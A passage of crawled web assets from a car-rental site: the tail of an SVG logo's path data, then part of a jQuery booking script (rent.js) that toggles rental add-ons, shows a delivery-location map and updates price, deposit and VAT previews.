18 .2 27 .3 1.5.4 3 1.7 4.2 1.3-1.3 2-3.1 1.9-4.9.2-3.8.8-7.6 1.9-11.2.4-1.6 1-3.1 1.7-4.6.4-.8 1.3-1.1 2.1-.7.2.1.4.2.5.4.7.7 1.1 1.7 1.3 2.7.2 2.4.3 4.8.1 7.2-.8 8.5-1 17-.6 25.5.6 8.6 2.5 17.1 5.7 25.2 1.1 3 2.3 5.9 3.6 8.8 1.8 4.1 4.3 7.8 7.5 10.9.4.4.8.7 1.2 1 .2.1.5.1 1 .1.1-.6.2-1.1.1-1.7-.5-2.5-1.1-5-1.6-7.4-.2-1.2-.4-2.4-.4-3.6 0-1.1.9-2 2-2 .2 0 .4 0 .6.1 1 .3 1.8 1.1 2.2 2.1.6 1.4 1.1 2.8 1.4 4.3.6 5.6 3 10.7 4.6 16 .9 2.4 2.1 4.6 3.8 6.6 3.3 4.5 7.3 8.5 11.8 11.8 3.4 2.4 6.9 4.7 10.4 7.1.8.6 1.6 1.2 2.3 1.7-.3.8-1 1.3-1.8 1.3-.3 0-.6-.1-.9-.2-1.8-.6-3.5-1.4-5.2-2.3-11.2-6.8-20-15.9-25.7-27.9-.4-.8-.8-1.5-1.2-2.2-3.9-.4-4.4-.6-7-3.5-3.5-3.9-6.2-8.4-8.2-13.2-4.7-10.7-7.8-22.1-9.1-33.8-.5-4-.7-8.1-1-12.1-.1-.8-.1-1.7-.2-3.2-1 1.7-1.5 2.8-2.2 3.8-.6.9-1.6 1.5-2.7 1.6-1.1-.1-2.1-.7-2.6-1.7-.6-1.1-1.1-2.3-1.4-3.5-1.4-5.9-1.8-12.1-1.2-18.1.2-1.1.3-2.3.3-3.4.1-6.2 1-12.4 2.8-18.4 2.6-9.8 6-19.4 10-28.8 2.4-5.5 4.8-10.9 7.7-16.2.3-.5.5-1.1.7-1.7-.2-.2-.4-.3-.7-.4-.4 0-.7.4-1 .6-1.2.8-2.4 1.4-3.6 2-.3.1-.7.2-1 .2-1 0-1.9-.6-2.2-1.5-.6-1.1-1-2.3-1.2-3.6-.2-2.3-.1-4.6.5-6.8 2.7-10.9 8.4-20 16.2-28 3.7-3.8 7.4-7.7 11.2-11.4 1.6-1.6 3.4-3 5-4.7 3.8-3.8 7.5-7.7 11.3-11.6.6-.6 1.2-1.3 1.7-2.1 4.3-6.3 7.6-13 8.5-20.7 0-.5-.1-.9-.3-1.4-1 1.1-1.8 2.1-2.7 3-1.6 1.6-3.3 3.1-5 4.6-.5.4-1 .8-1.6 1-.7.3-1.6.5-2.4.5-1.6 0-3.1-.9-3.9-2.4-.7-1.2-1.1-2.5-1.4-3.9-.7-3.5-.9-7.1-.4-10.6.8-8.3 2.4-16.6 4.8-24.6 3.4-11.7 7.8-23.1 13.1-34.1 1.9-3.9 4.1-7.6 6.2-11.4.7-1.1 1.1-2.3 1.3-3.5-.8.6-1.6 1.1-2.4 1.6-1.2.7-2.5 1.3-3.8 1.8-.4.1-.7.2-1.1.2-1.4 0-2.5-1.1-2.5-2.5-.3-2.1-.3-4.3.2-6.4 1.2-5.4 3.5-10.4 6.9-14.7 2.8-3.8 5.8-7.4 9-10.8 4.3-4.3 9-8.2 14.1-11.6 5.5-3.9 11.4-7.1 17.6-9.7 7.4-3 15.1-5 22.9-6-.6-.4-1.3-.8-2-1.2-1.9-.7-3.8-1.1-5.7-1.9-2.6-1.1-3.9-4-2.8-6.6 2.1-5 6-8 10.8-9.8 3.1-.7 6.5-1.3 9.9-1.3m0-1.8c-3.6 0-7.3.6-10.7 1.9-5.8 2.2-9.8 5.8-11.9 10.9-1.5 3.6.3 7.7 3.8 9.1.5.2 1 .4 1.5.5-5.7 1.1-11.3 2.7-16.7 4.9-6.4 2.7-12.4 6-18 10-5.2 3.5-10 7.4-14.4 11.8-3.2 3.5-6.3 7.2-9.1 11-3.5 4.6-6 9.8-7.2 15.5-.6 2.3-.6 4.8-.2 7.2.2 2.3 2.1 4 4.4 4 .6 0 1.1-.1 1.7-.3l1.5-.6-.9 1.6c-1.4 2.5-2.9 5.1-4.2 7.8-5.3 11.1-9.8 22.6-13.2 34.4-2.4 8.2-4 16.5-4.8 25-.4 3.7-.3 7.5.5 11.2.3 1.6.9 3.1 1.6 4.4 1.1 2 3.2 3.3 5.5 3.3 1.9-.1 3.8-.8 5.3-2 1.5-1.3 2.9-2.5 4.1-3.8-1.5 5.6-4.1 11-7.5 15.7-.4.7-.9 1.3-1.5 1.8l-1.5 1.6-9.7 10c-.8.8-1.6 1.5-2.4 2.2s-1.8 1.5-2.6 2.4c-2.8 2.8-5.5 5.6-8.2 8.4l-3 3.1c-8.6 8.8-14 18.3-16.7 28.9-.6 2.4-.8 4.9-.5 7.4.2 1.5.7 2.9 1.4 4.2.7 1.6 2.2 2.6 3.9 2.6.6 0 1.1-.1 1.6-.3.3-.1.5-.2.8-.3-2.1 4.1-4 8.4-6.2 13.4-4 9.4-7.4 19.1-10 29-1.8 6.1-2.7 12.5-2.8 18.9 0 .8-.1 1.7-.2 2.5l-.1.7c-.7 6.3-.3 12.6 1.2 18.8.3 1.4.9 2.8 1.6 4.1 1.1 2.3 4 3.3 6.3 2.2.4-.2.9-.5 1.2-.9 0 .3 0 .7.1 1 .2 2.8.4 5.8.7 8.6 1.4 11.8 4.5 23.3 9.2 34.2 2 5 4.9 9.7 8.5 13.7 2.7 2.9 3.7 3.5 7.2 3.9.2.4.5.8.7 1.2 5.6 11.8 14.5 21.4 26.4 28.7 1.8 1 3.6 1.8 5.5 2.5.5.2 1 .3 1.5.3 1.5 0 2.9-1 3.5-2.4.4-.8.2-1.8-.6-2.3l-.7-.5c-.5-.4-1.1-.8-1.7-1.3-1.2-.8-2.4-1.7-3.7-2.5-2.2-1.5-4.5-3-6.7-4.6-4.4-3.2-8.2-7-11.4-11.4-1.5-1.8-2.7-3.8-3.5-6-.5-1.7-1.1-3.3-1.7-4.9-1.4-3.5-2.3-7.1-2.9-10.8-.2-1.4-.6-2.7-1.2-4-.1-.3-.2-.5-.3-.8-.6-1.6-1.8-2.8-3.4-3.3-.4-.1-.8-.2-1.2-.2-1 0-2 .4-2.8 1.2-.7.8-1.1 1.8-1.1 2.8 0 1.3.2 2.6.5 3.9.2 1.3.5 2.5.8 3.8l.2 1.1c-2.3-2.7-4.2-5.7-5.6-8.9-1.2-2.6-2.4-5.4-3.6-8.7-3.4-9-5.2-17-5.5-24.6-.4-8.4-.2-16.8.6-25.2.2-2.5.1-5-.1-7.5-.2-1.4-.8-2.7-1.7-3.7-1.2-1.5-3.4-1.7-4.8-.5-.4.3-.7.7-.9 1.2-.8 1.6-1.4 3.2-1.8 4.9-1 3.6-1.7 7.2-1.9 11-1.4-8.6-.8-17.2 0-25.3s3-16.5 7.2-27.4c.9-2.2 2-4.5 3-6.7.6-1.2 1.1-2.4 1.7-3.6 4.1-9 8.3-15.9 13.2-21.5 1.3-1.5 2.7-3.1 4-4.7 2.6-3.2 4-7.1 4.5-12.3.1-.8 0-1.6-.2-2.4-.3-1.6-1.7-2.8-3.4-2.8-.7 0-1.4.2-2 .7-1.2.8-2.1 2-2.8 3.3-3.2 7.5-8.9 13.1-13.5 17.1l-.3.3c-.2.2-.4.3-.5.4v-.2c-.1-1.5 0-3 .2-4.5 1.9-9 6.4-17.4 13.9-25.6 2.7-3 5.6-5.9 8.4-8.7l4-4 5.1-5.3c3.9-4 7.9-8.2 11.9-12.1 3.2-3.2 5.8-6.9 7.8-11 2.2-4.5 3.6-9.5 4.1-14.5.2-1.4.5-2.8.9-4.2.1-.3.2-.7.3-1 .2-.8.5-1.5.7-2.3s.5-1.3.7-2c.5-1.9.2-3.9-.8-5.5-.7-1.3-2-2.1-3.5-2.1s-2.8.9-3.5 2.3c-.4.9-.8 1.9-1 2.9-.2.8-.3 1.5-.5 2.3s-.2 1.3-.4 1.9l-.1.5c-.1.6-.3 1.2-.5 1.7-1.8 3-4 5.8-6.6 8.2-.7.6-1.4 1-2.2 1.3-.1 0-.3.1-.4.1-.1 0-.4 0-.7-.7-.7-1.5-1-3.2-1-4.8-.2-5.3.3-10.6 1.3-15.9 2.8-15.1 7.3-29.9 13.3-44 .9-2.5 2.2-4.8 3.7-6.9 1-1.3 1.9-2.8 2.8-4.1.6-1 1.3-1.9 1.9-2.9 3.4-4.8 7.7-10.2 13.6-13.6.7-.4 1.3-1 1.9-1.6 1.3-1.4 1.1-3.7-.3-4.9-.3-.3-.7-.5-1.1-.7-.7-.2-1.4-.4-2.2-.4-.3 0-.6 0-.9.1-1 .2-2 .5-3 1-3.6 1.6-6.8 3.7-9.8 6.3-2 1.7-4.2 3.4-6.4 4.9l-.5.3c0-.2 0-.4.1-.7.6-3.6 1.7-7 3.4-10.2 3-5.1 6.6-9.9 10.7-14.3 6.9-7.6 15.4-13.1 22-17.1 2.9-1.8 6-3.3 9.2-4.4 3.7-1.2 7.7-2 11.5-2.8l2.8-.6c2.5-.6 5.1-.9 7.6-.9 2.9 0 5.8.5 8.5 1.6.6.3 1.3.4 2 .5h.4c1.1 0 2.1-.5 2.7-1.4.7-.9.9-2 .5-3.1-.6-2-2.1-3.6-4-4.4l-.8-.4c-4.4-2.3-9-4.6-14.3-5.5-1.3-.2-1.7-.5-1.7-.6.1-.6.3-1.1.7-1.5.1-.2.2-.3.4-.5 2.6-3.1 6.1-5.3 10-6.4 2.3-.7 4.8-1 7.2-1 3.4 0 6.8.6 10 1.8 11.6 3.9 21.6 11.6 28.5 21.7 1.1 1.7 2 3.5 2.7 5.3.7 1.6 1.2 3.3 1.7 5 .3.8.5 1.6.8 2.4.1.2.1.4.2.6.2.8.5 1.5.8 2.2.6.9 1.5 1.5 2.5 1.7h.4c1-.1 1.9-.7 2.5-1.5.3-.5.5-1.1.6-1.6l.1-.4c.7-2 1.4-4.2 1.9-6.5 1.5-6.4 4.9-12.1 9.8-16.4 4.9-4.5 10.5-8.1 16.7-10.6 4.3-1.9 8.9-2.9 13.6-3 1.6 0 3.1.1 4.7.4 4.8.7 9.2 3 12.4 6.6.7.7 1.2 1.6 1.5 2.6-.6.4-1.3.6-2 .6h-.2c-5.4.9-10 3.2-14.7 5.6-1.2.7-2.2 1.6-3 2.7l-.3.3c-.7.8-.8 2-.4 3 .5 1 1.5 1.7 2.7 1.8h.1c.9 0 1.7-.2 2.5-.3 2.8-.5 5.6-.8 8.5-.8 1.2 0 2.5 0 4 .1 6 .3 11.9 1.6 17.4 4 6.7 3 13 6.8 18.9 11.2 9.1 6.7 16.8 15.2 22.4 25 2 3.4 3 7.1 3.8 11.7-1.7-1-3.3-2.2-4.8-3.5-2.8-2.4-5.9-5-9.7-8.1-1.8-1.6-4.1-2.6-6.5-2.9h-.6c-1.6-.1-3.1.8-3.8 2.2-.8 1.6-.5 3.6.8 4.9.8.9 1.6 1.7 2.6 2.4 4.9 3.5 9.1 7.8 12.4 12.8l.4.6c3.8 5.5 7.4 10.7 9.8 16.7 5 12.9 8.8 26.2 11.3 39.9 1.2 5.6 1.7 11.2 1.5 16.9-.1 1.7-.4 3.4-1 5.1-.3 1-.8 1-.9 1-.4 0-.7-.1-1-.3-1.1-.6-2.1-1.5-2.9-2.4-2.9-3.2-5.3-6.7-7.2-10.5-.2-.5-.5-.9-.8-1.3-.7-.9-1.7-1.4-2.8-1.4-1.5 0-2.8 1-3.3 2.4-.4 1.3-.4 2.6-.1 3.9.9 4.4 1.8 8.3 2.7 12 1 3.9 2.6 7.7 4.6 11.3 3.2 5.9 7.4 11 12.7 16.7l.5.5c1.9 2.2 4 4.2 6.1 6.1 4.2 3.6 8.1 7.4 12 11.4 4.1 4.3 7.8 9 10.9 14.1 2.8 4.6 4.8 9.6 5.8 14.9.2 1.6.3 3.2.2 4.8l-1.2-1.1c-4.4-4-8.6-7.8-10.8-13.1-.6-1.2-1.4-2.4-2.4-3.3-.6-.5-1.4-.8-2.2-.8-.6 0-1.2.1-1.8.4-1.1.7-1.8 1.8-1.9 3.1 0 1.1.3 2.1.8 3.1.4.8.9 1.5 1.5 2.2l.4.5c5.7 7.8 10.6 16.1 14.5 24.9 3.6 8.2 6.8 16.5 9.4 25.1 1.8 5.6 3.1 11.3 3.9 17.1.8 7 1 14 .6 21-.1 2-.4 4-.8 5.9l-1.2-10.2c-.2-1.2-.4-2.5-.8-3.7-.4-1.9-2.1-3.2-4-3.2-2.1 0-3.9 1.6-4.2 3.7-.2.9-.3 1.8-.2 2.7 0 1.2.1 2.5.1 3.7 0 1 .1 2.1.1 3.1v1.1c0 1.7.1 3.2 0 4.8-.1 1.9-.2 3.8-.3 5.6-.2 2.8-.3 5.7-.4 8.5-.1 2.9-.3 5.9-.8 8.8-1.7 10.3-5 20.4-9.8 29.7-1.3 2.7-3 5.2-5 7.4.2-.7.4-1.3.6-2 .4-1.4.9-2.8 1.2-4.2.4-1.9.6-3.7.6-5.7 0-.9-.3-1.7-.9-2.3-.6-.6-1.5-1-2.4-1-.7 0-1.4.2-2 .7-.7.5-1.4 1.2-1.8 2l-.2.4c-.8 1.4-1.4 2.9-1.9 4.4-1 3.3-2 6.9-3.2 11.4-.7 2.9-1.9 5.7-3.5 8.3-1.9 3.1-4.2 6.1-6.7 8.8-4.5 4.8-10 9.1-17.9 13.9-.2.1-.5.2-.8.3-1 .4-4.2 1.7-3 4.6.6 1.3 2 2.1 3.5 2h.3c1.3-.1 2.6-.4 3.7-1l.6-.3c2.7-1.5 5.4-3.1 8-4.8 7.3-5 13.4-11.5 18-19 1.1-1.8 2.1-3.7 3.1-5.5l.9-1.6c3.3-.1 4.7-.9 7.2-3.6 2.8-3 5.1-6.3 6.9-10 2.9-5.7 5.3-11.6 7.2-17.7 2.9-9.4 4.7-19.1 5.2-28.9 0-.3 0-.6.1-1 1.8 1.9 4.8 2 6.6.2l.3-.3c.6-.7 1.1-1.4 1.4-2.3.6-1.6 1.1-3.3 1.5-4.9 1.5-7 1.1-14 .8-20.8 0-.9-.1-1.8-.2-2.7-.1-2.5-.4-5-.8-7.5-2.4-13-6.8-26.6-13.8-42.8-1.1-2.5-2.3-5-3.6-7.4.7.3 1.5.5 2.3.5 1.8 0 4.8-1 5.6-7.4.2-2.1.1-4.2-.4-6.2-1.2-5.1-3-11.6-7.1-17.5-.5-.7-1-1.4-1.4-2.2-.6-1-1.2-2-1.9-2.9l-.1-.1c-1.6-2.2-3.2-4.3-5.1-6.2-4.4-4.5-8.8-9.1-13.2-13.5-2.3-2.3-4.6-4.6-6.8-7l-1.5-1.5c-1.9-1.9-3.8-3.9-5.6-5.9-4.5-5.2-7.7-11.3-9.3-18-.1-.2-.1-.5-.2-.7 1.4 1.5 2.9 2.9 4.6 4.2 1.4 1.1 3.1 1.7 4.8 1.8 2.9 0 5.3-2 6.5-5.4.6-2 1-4 1.1-6.1.5-8.7-.4-17.4-2.7-25.9-4.7-19.1-11-35.7-19.2-50.6l.9.3c.7.2 1.4.4 2 .4 2.2 0 4.2-1.6 4.5-3.9.4-1.6.5-3.3.2-5-.6-2.9-1.4-5.8-2.4-8.6-2.8-7.2-7.5-13-11.7-17.6-9.5-10.5-21.1-18.9-34.1-24.6-5.1-2.4-10.5-4.1-16-5.1l-1.1-.2 1.8-.6c3.8-1.6 5.2-4.4 4-8.4-1-3.2-3-5.9-6.3-8.4-4-2.9-8.7-4.7-13.7-5-1.1-.1-2.2-.2-3.4-.2-5.1.1-10.2 1-15 2.9-7.6 2.8-14.6 7.1-20.6 12.6-5.5 5.1-9.3 9.9-12 14.9-.5-.9-1-1.9-1.6-2.8-5.3-8.4-12.6-15.5-21.2-20.5-6.5-3.8-12.2-6-17.9-7.1-1.7-.2-4.1-.4-6.5-.4z"/>
  <path fill="#00c6f4" d="M613.5 517.4c.1-13.8 2.9-27.5 8.2-40.3.8-1.9 1.7-3.7 2.7-5.4 4.6-8 10.1-12.5 22.4-7.3 6.5 2.7 12.4 7.2 17.8 11.8 8.9 7.6 15.9 16.8 22.1 26.7.9 1.4 1.7 2.8 2.7 4.2 4.8 7.1 8.5 8 15.6 3.1 8.2-5.6 16.1-11.7 24.3-17.3 9.9-6.8 20.3-12.7 31.8-16.4 15.3-5 26.7-.1 33.8 14.3 4.7 9.6 5.7 19.9 4.7 30.2-1.5 15.7-5.3 30.9-14.1 44.3-2.7 4.1-5.9 8-9.3 11.6-8.7 8.9-19.2 10.9-31 6.9-12.3-4.1-22.1-11.8-30.4-21.4-5.5-6.4-10.3-13.4-15.5-20.2-.7-.9-1.2-1.9-1.8-2.8-3.7-5.2-4.8-5.2-9.4-.9-7.7 7.1-15.3 14.3-23.5 20.9-6 5-13.3 8.2-21 9.2-9.3 1.2-16.6-2.7-21-10.9-6.7-12.2-8.7-25.8-9.1-40.3z"/>
  <path d="M682.6 528.2c.7 1.1-2.2 2.3-7.7 6.1-1.3.9-8.4 5.5-9.6 3.3-2-3.7 15.1-12.7 17.3-9.4zm3.9-8.7c-1.3 1.7-4.8-2-13.7-8.3-2-1.4-13.1-9.7-10.2-12.7 4.9-5.2 28 15.8 23.9 21zM719 547c-1.8 1.8-7.2-4.8-8.2-6-4.1-5.2-6.5-7.3-5.5-8.1 3.1-2.6 16.8 11.1 13.7 14.1zm16.4-38.1c1.9 3.8-11.2 8.3-13.5 9.1-10.3 3.4-14.7 5.9-15.5 3.9-2.5-6.1 25.8-19.3 29-13zm660.8 19.3-35.4 190.4H1227l35.4-190.4-94.9-333.5h145.1l38.9 210.3L1469 194.7h143.7l-216.5 333.5zm539.4-215.9h-162.8l-14.9 81.4h157.9l-21.9 117.5H1736l-16.3 89.9h162.8l-22 117.5h-291l97-523.9h291l-21.9 117.6zm382.3 0h-102.6l-75.1 406.4h-133.8l75-406.4h-103.3l22-117.5h339.8l-22 117.5zm112.6 406.4h-133.8l97-523.9h133.8l-97 523.9zM1307.7 821.6c-3.1-16.1-15.1-26.3-31.6-26.3-27.5 0-49.3 26.7-49.3 53.2 0 20.2 12.2 35.7 33 35.7 17.7 0 32-11.2 41-25.5h40.4c-14.7 34.2-49.3 59.3-87.2 59.3s-66.2-25.7-66.2-64.2c.1-4.8.5-9.6 1.4-14.3 7.7-43.4 49.3-78.1 93.6-78.1 25.7 0 48.1 11.2 59.5 34.8 3.8 7.7 5.8 16.1 5.9 24.7v.6l-40.5.1zm132.1 93.6-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.6-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.7 52.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11-15.9-21.6-15.9zm208.3 65.6 31.4 51.4h-44l-25.9-48.7h-.4l-9 48.7h-36.9l27.9-150.8h47.7c14.9 0 33 0 44.4 10.8 8.6 8 12 19 12 30.4.1 27.7-19.3 53.8-47.2 58.2zm-12.2-65.6h-14.1l-7.8 42h13.7c16.1 0 29.8-9 29.8-26.1 0-12.4-11.1-15.9-21.6-15.9zm165.9 0h-46.9l-4.3 23.4h45.5l-6.3 33.8h-45.5l-4.7 25.9h46.9l-6.3 33.8h-83.8l27.9-150.8h83.7l-6.2 33.9zm129.4 117h-33.4l-40.6-91.7-.4.2-15.9 91.5h-36.9l27.9-150.8h33.2l40.8 94.8.4-.4 15.9-94.4h36.9l-27.9 150.8zm135.3-117h-29.6l-21.6 117h-38.5l21.6-117h-29.8l6.3-33.8h97.8l-6.2 33.8zm86.1 117-3.3-21.8h-52.4l-12 21.8h-41.4l88.5-150.8h30.4l32 150.8h-41.8zm-13.7-104h-.6l-25.1 51.6h31.6l-5.9-51.6zm155.1 104h-83.2l27.9-150.8h38.5l-21.6 117h44.6l-6.2 33.8z"/>
  <path fill="#dee8ea" d="M735.2 453.8c-19.7 1.1-40.2-1.5-60.1-7.9-23.7-7.7-41.3-22.1-47.1-47.5-3.9-17.2-1.7-34 5.1-50.3 6.1-14.6 13.5-28.6 21.2-42.4 6.9-12.3 9.8-25.7 11.8-39.5 2.1-14.8 4.3-29.7 10.3-43.6 7.1-16.4 19-28.7 36-33.6 22.2-6.5 44.4-6 64.2 8.4 12 8.7 19.1 20.7 23.4 34.6 5.2 17.1 6.3 34.9 9.9 52.2 2.5 11.7 9.2 21.3 14.4 31.7 10.7 21.5 23.2 42.4 22.3 67.8-.9 24.9-11.7 43.9-33.9 55.8-13.1 7.1-27.3 10.3-41.9 12.5-11.4 1.7-22.8 2.1-35.6 1.8z"/>
  <ellipse cx="736.1" cy="310.6" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="3.91" rx="22.8" ry="10.3" transform="rotate(-6.975 736.32 310.748)"/>
  <circle cx="726.8" cy="317.6" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <circle cx="748.4" cy="314.9" r="2.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.07"/>
  <ellipse cx="703.9" cy="265.8" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 433.434 967.933)"/>
  <ellipse cx="709.1" cy="271.6" rx="15.7" ry="12.6" transform="matrix(.00663 -1 1 .00663 432.796 978.907)"/>
  <path d="M795.5 330.3c-2.6-1.4-5.6-1.6-8.3-.6-.6.3-1.1.5-1.7.7-.5.1-.9-.1-1.3-.4-.1-.5 0-1 .2-1.3.6-.6 1.3-1.2 2.1-1.5 2.1-.9 4.4-1.2 6.7-1 4.7.4 9.2 2.3 12.7 5.5 1.1 1.1 2 2.3 2.8 3.6.1.5 0 1-.3 1.3-.4.3-.9.3-1.3.1-1.6-1-3.2-2.1-4.8-3.1-1.4-.9-2.7-2-4.5-2.2-.2.6-.4 1-.5 1.5-3.7 13.1-11.5 23.3-22.3 31.4-10 7.5-21.8 12.3-34.2 13.7-6.6.8-13.2.5-19.6-1.1-1.1-.3-2.2-.7-3.2-1.2-.3-.3-.5-.8-.4-1.3.2-.4.7-.7 1.1-.8.6.1 1.2.2 1.8.4 4 .6 8 1.5 12 1.6 4.6.1 9.1-.3 13.6-1.3 14-2.9 26.8-10.1 36.6-20.5 5.2-5.4 9.2-11.9 11.6-19 .2-.7.5-1.5.6-2.2s.4-1.4.6-2.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M774.6 207.7c-5.3-.4-11.5-.9-17.7-1.4-1.8-.1-3.5-.1-5.3-.2-1.5-.1-2.2-.8-1.9-2.2 1.1-5.4 3.4-10.1 8.2-13.2 5-3.3 10.5-2.3 15.1 1.4 4.2 3.5 6.8 8.1 8.5 13.2.5 1.4-.1 2.3-1.5 2.4s-3 .1-5.4 0zm3.9-2c.1-.3.2-.5.2-.6-1.3-5.6-5-10.4-10-13.2-2.8-1.6-6.3-1.6-9.1 0-4 2.1-7.1 7.1-7.6 12.1.4.2.9.4 1.4.5 2.6.3 5.3.5 7.9.7 4.9.3 9.8.5 14.8.7.7 0 1.6-.1 2.4-.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M778.5 205.7c-.8.1-1.6.1-2.5.2-4.9-.2-9.8-.4-14.8-.7-2.7-.2-5.3-.4-7.9-.7-.5-.1-.9-.2-1.4-.5.5-4.9 3.7-9.9 7.6-12.1 2.8-1.6 6.3-1.6 9.1 0 5 2.8 8.7 7.6 10 13.2.1.2 0 .3-.1.6z"/>
  <ellipse cx="765.4" cy="266.1" fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="2.86" rx="27.5" ry="23.1" transform="matrix(.00663 -1 1 .00663 494.19 1029.757)"/>
  <ellipse cx="760.1" cy="272" rx="15.7" ry="12.6" transform="rotate(-89.62 760.14 271.99) scale(1.00002)"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M694.4 191.5c-1.4-.1-2-1-1.5-2.4 1.8-5.1 4.5-9.7 8.7-13.1 4.6-3.7 10.2-4.6 15.2-1.2 4.7 3.2 7 7.9 8 13.3.3 1.4-.4 2.1-1.9 2.2-1.8.1-3.5.1-5.3.2-6.2.4-12.4.8-17.7 1.2-2.4-.2-4-.1-5.5-.2zm4-1.8c4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6.9.1 1.7.1 2.5.2z"/>
  <path fill="#fff" stroke="#000" stroke-miterlimit="10" stroke-width="1.56" d="M696 189.5c.8.1 1.6.2 2.5.2 4.9-.1 9.8-.3 14.8-.5 2.7-.1 5.3-.4 7.9-.6.5-.1.9-.2 1.4-.4-.4-5-3.5-10-7.5-12.2-2.8-1.6-6.3-1.7-9.1-.1-5.1 2.7-8.7 7.4-10.2 13 0 .1.1.2.2.6z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.yeti.ae/assets/scripts/rent.js?v=11
body_size: 3427
content:
var map;
var marker;
var promocode = { code: "", discount: 0 };
(function ($) {
    $(function () {
        'use strict';

		var dispatchSumEvent = function () {
			var event = new Event("sum_changed");
			document.dispatchEvent(event);
		};

		var parseDate = function (dateStr) {
			var dateStringSplitted = dateStr.split("-");
			return new Date(Date.UTC(Number.parseInt(dateStringSplitted[0]), Number.parseInt(dateStringSplitted[1]) - 1, Number.parseInt(dateStringSplitted[2])));
		};

		var getDateDiff = function (start, end) {
			let difference = end.getTime() - start.getTime();
			return Math.ceil(difference / (1000 * 3600 * 24));
		};


		(function add_zero_insurance() {

			var input = $("input[name=add_zero_insurance]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_zero_insurance").show();
				} else {
					$(".additional_zero_insurance").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function child_seat() {

			var input = $("input[name=child_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".child_seat").show();
				} else {
					$(".child_seat").hide();
				}
				dispatchSumEvent();
			});

		})();

		(function infant_seat() {

			var input = $("input[name=infant_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".infant_seat").show();
				} else {
					$(".infant_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function additional_driver() {

			var input = $("input[name=additional_driver]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".additional_driver").show();
				} else {
					$(".additional_driver").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function shield() {

			var input = $("input[name=shield]");
			if (input.length > 0) {
				input.change(function () {
					var value = $("input[name=shield]:checked").val();
					if (value == "basic") {
						$(".shield").hide();
					} else {
						$(".shield").show();
					}
					dispatchSumEvent();
				});
			} else {
				$(".shield").hide();
				dispatchSumEvent();
			}

		})();


		(function booster_seat() {

			var input = $("input[name=booster_seat]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".booster_seat").show();
				} else {
					$(".booster_seat").hide();
				}
				dispatchSumEvent();
			});

		})();


		(function zero_deposit() {

			var input = $("input[name=zero_deposit]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".zero_deposit").show();
					$(".deposit_note").css("display", "none");
					$(".deposit_preview.deposit_nullable").html("0");
				} else {
					$(".zero_deposit").hide();
					$(".deposit_note").css("display", "");
					var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
					var deposit = selectedBlock.attr("data-deposit");
					$(".deposit_preview.deposit_nullable").html(deposit);
				}
				dispatchSumEvent();
			});

			var inputDesktop = $("input[name=zero_deposit_desktop]");
			inputDesktop.change(function () {
				var checked = inputDesktop.prop("checked");
				input.prop("checked", checked);
				input.change();
			});

		})();


		(function car_delivery() {

			var input = $("input[name=car_delivery]");
			input.change(function () {
				if (input.prop("checked")) {
					$(".car_delivery").show();
					openModal();
				} else {
					$(".car_delivery").hide();
				}
				dispatchSumEvent();
			});

			var openModal = function () {
				$.fancybox.open({
					src: '#modalDeliveryLocation',
					modal: true
				});

				if (!map)
					initMap();
			};

			var initMap = function () {
				const myLatLng = { lat: 25.103043910959396, lng: 55.1765699938052 };
				map = new google.maps.Map(document.getElementById("delivery-map"), {
					zoom: 15,
					center: myLatLng
				});

				marker = new google.maps.Marker({
					position: myLatLng,
					map,
					title: "",
					draggable: true
				});
				google.maps.event.addListener(map, 'click', function (event) {
					placeMarker(event.latLng);
				});
				function placeMarker(location) {
					marker.setPosition(location);
					map.setCenter(location);
				};
			};

		})();


		(function month_price_preview() {

			var input = $("input[name=period]");

			var periodChanged = function () {
				var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
				var sum = selectedBlock.attr("data-sum");
				var deposit = selectedBlock.attr("data-deposit");
				var excess = selectedBlock.attr("data-excess");
				$(".month_price_preview").html(Number.parseFloat(sum).toLocaleString("en-us").replaceAll(',', ' '));
				$(".deposit_preview").html(deposit);
				if ($("input[name=zero_deposit]").prop("checked")) {
					$(".deposit_preview.deposit_nullable").html("0");
				}
				
				$(".excess_preview").html(excess);

				$(".excess_preview_up_to").each((_, item) => {
					var threshold = Number.parseFloat($(item).attr("data-threshold").replaceAll(' ', ''));
					var excessNumber = Number.parseFloat(excess.replaceAll(' ', ''));
					if (excessNumber < threshold)
						excessNumber = threshold;
					item.innerHTML = excessNumber;
				});
				dispatchSumEvent();
			};

			input.change(periodChanged);

			var selectedBlock = $("input[name=period]:checked").closest(".price-group__col");
			var vat = selectedBlock.attr("data-vat");
			$(".vat_preview").html(Number.parseFloat(vat).toLocaleString("en-us").replaceAll(',', ' '));

		})();


		(function final_sum() {

			var updateChangablePrices = function (daysBetween) {
